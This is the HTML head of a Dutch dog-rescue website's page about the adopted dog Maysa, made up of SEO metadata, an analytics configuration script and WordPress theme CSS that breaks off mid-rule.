

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.helpeenhond.nl/maysa/
body_size: 45248
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>
window.koko_analytics = {"url":"https:\/\/www.helpeenhond.nl\/wp-admin\/admin-ajax.php?action=koko_analytics_collect","site_url":"https:\/\/www.helpeenhond.nl","post_id":18318,"path":"\/maysa\/","method":"cookie","use_cookie":true};
</script>
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Maysa (geadopteerd) - Help een hond</title>
	<link rel="canonical" href="https://www.helpeenhond.nl/maysa/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Maysa (geadopteerd) - Help een hond" />
	<meta property="og:description" content="Kleine Maysa leefde in de &#8216;tuin&#8217; bij een fabriek waar ze pupjes heeft gekregen. Helaas hebben de pupjes het niet gered. Na hevige regenval leek Maysa verdwenen, maar gelukkig is ze door Ioana gevonden in een groot gat. Maysa is meegenomen en naar de dierenarts gebracht. Ze is gevaccineerd en gesteriliseerd, geen ongewenste pupjes meer! ... Lees meer" />
	<meta property="og:url" content="https://www.helpeenhond.nl/maysa/" />
	<meta property="og:site_name" content="Help een hond" />
	<meta property="article:publisher" content="https://www.facebook.com/helpeenhond" />
	<meta property="article:published_time" content="2022-01-13T14:30:48+00:00" />
	<meta property="og:image" content="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2022/01/278781740_340181461430765_7319500398819991083_n-1.jpg?media=1765479119" />
	<meta property="og:image:width" content="2464" />
	<meta property="og:image:height" content="1581" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Barbara" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschreven door" />
	<meta name="twitter:data1" content="Barbara" />
	<meta name="twitter:label2" content="Geschatte leestijd" />
	<meta name="twitter:data2" content="1 minuut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.helpeenhond.nl/maysa/#article","isPartOf":{"@id":"https://www.helpeenhond.nl/maysa/"},"author":{"name":"Barbara","@id":"https://www.helpeenhond.nl/#/schema/person/278fe27a68ca293d9870a0876ae02699"},"headline":"Maysa (geadopteerd)","datePublished":"2022-01-13T14:30:48+00:00","mainEntityOfPage":{"@id":"https://www.helpeenhond.nl/maysa/"},"wordCount":216,"publisher":{"@id":"https://www.helpeenhond.nl/#organization"},"image":{"@id":"https://www.helpeenhond.nl/maysa/#primaryimage"},"thumbnailUrl":"https://www.helpeenhond.nl/wp-content/uploads/2022/01/278781740_340181461430765_7319500398819991083_n-1.jpg","articleSection":["Geluksvogels"],"inLanguage":"nl-NL"},{"@type":"WebPage","@id":"https://www.helpeenhond.nl/maysa/","url":"https://www.helpeenhond.nl/maysa/","name":"Maysa (geadopteerd) - Help een hond","isPartOf":{"@id":"https://www.helpeenhond.nl/#website"},"primaryImageOfPage":{"@id":"https://www.helpeenhond.nl/maysa/#primaryimage"},"image":{"@id":"https://www.helpeenhond.nl/maysa/#primaryimage"},"thumbnailUrl":"https://www.helpeenhond.nl/wp-content/uploads/2022/01/278781740_340181461430765_7319500398819991083_n-1.jpg","datePublished":"2022-01-13T14:30:48+00:00","breadcrumb":{"@id":"https://www.helpeenhond.nl/maysa/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://www.helpeenhond.nl/maysa/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.helpeenhond.nl/maysa/#primaryimage","url":"https://www.helpeenhond.nl/wp-content/uploads/2022/01/278781740_340181461430765_7319500398819991083_n-1.jpg","contentUrl":"https://www.helpeenhond.nl/wp-content/uploads/2022/01/278781740_340181461430765_7319500398819991083_n-1.jpg","width":2464,"height":1581},{"@type":"BreadcrumbList","@id":"https://www.helpeenhond.nl/maysa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.helpeenhond.nl/"},{"@type":"ListItem","position":2,"name":"Maysa (geadopteerd)"}]},{"@type":"WebSite","@id":"https://www.helpeenhond.nl/#website","url":"https://www.helpeenhond.nl/","name":"Help een hond","description":"Adoptie van Roemeense straat- en asielhonden","publisher":{"@id":"https://www.helpeenhond.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.helpeenhond.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Organization","@id":"https://www.helpeenhond.nl/#organization","name":"Help een hond","url":"https://www.helpeenhond.nl/","logo":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.helpeenhond.nl/#/schema/logo/image/","url":"https://www.helpeenhond.nl/wp-content/uploads/2023/10/cropped-CO2_4246-1.png","contentUrl":"https://www.helpeenhond.nl/wp-content/uploads/2023/10/cropped-CO2_4246-1.png","width":548,"height":252,"caption":"Help een hond"},"image":{"@id":"https://www.helpeenhond.nl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/helpeenhond"]},{"@type":"Person","@id":"https://www.helpeenhond.nl/#/schema/person/278fe27a68ca293d9870a0876ae02699","name":"Barbara","image":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.helpeenhond.nl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/71aca30e57989814951584bd5571db61e389b4606d6a975af2acec6363d3893f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/71aca30e57989814951584bd5571db61e389b4606d6a975af2acec6363d3893f?s=96&d=mm&r=g","caption":"Barbara"},"sameAs":["https://www.helpeenhond.nl"],"url":"https://www.helpeenhond.nl/author/entr33/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel="alternate" type="application/rss+xml" title="Help een hond &raquo; feed" href="https://www.helpeenhond.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Help een hond &raquo; reacties feed" href="https://www.helpeenhond.nl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.helpeenhond.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.helpeenhond.nl%2Fmaysa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.helpeenhond.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.helpeenhond.nl%2Fmaysa%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.helpeenhond.nl/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.helpeenhond.nl/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://www.helpeenhond.nl/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4&media=1765479119' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?media=1765479119?ver=1766037808' media='all' />
<link rel='stylesheet' id='trustreviews-public-main-css-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/css/public-main.css?ver=2.7&media=1765479119' media='all' />
<link rel='stylesheet' id='cf7-pdf-generation-public-css-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/generate-pdf-using-contact-form-7/assets/css/cf7-pdf-generation-public-min.css?ver=1.2&media=1765479119' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1&media=1765479119' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-3);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:200px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.gp-modal:not(.gp-modal--open):not(.gp-modal--transition){display:none;}.gp-modal--transition:not(.gp-modal--open){pointer-events:none;}.gp-modal-overlay:not(.gp-modal-overlay--open):not(.gp-modal--transition){display:none;}.gp-modal__overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.2);display:flex;justify-content:center;align-items:center;z-index:10000;backdrop-filter:blur(3px);transition:opacity 500ms ease;opacity:0;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__overlay{opacity:1;}.gp-modal__container{max-width:100%;max-height:100vh;transform:scale(0.9);transition:transform 500ms ease;padding:0 10px;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__container{transform:scale(1);}.search-modal-fields{display:flex;}.gp-search-modal .gp-modal__overlay{align-items:flex-start;padding-top:25vh;background:var(--gp-search-modal-overlay-bg-color);}.search-modal-form{width:500px;max-width:100%;background-color:var(--gp-search-modal-bg-color);color:var(--gp-search-modal-text-color);}.search-modal-form .search-field, .search-modal-form .search-field:focus{width:100%;height:60px;background-color:transparent;border:0;appearance:none;color:currentColor;}.search-modal-fields button, .search-modal-fields button:active, .search-modal-fields button:focus, .search-modal-fields button:hover{background-color:transparent;border:0;color:currentColor;width:60px;}.top-bar{background-color:rgba(219,173,60,0.13);color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:rgba(219,173,60,0.13);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:rgba(219,173,60,0.13);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:rgba(219,173,60,0.13);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 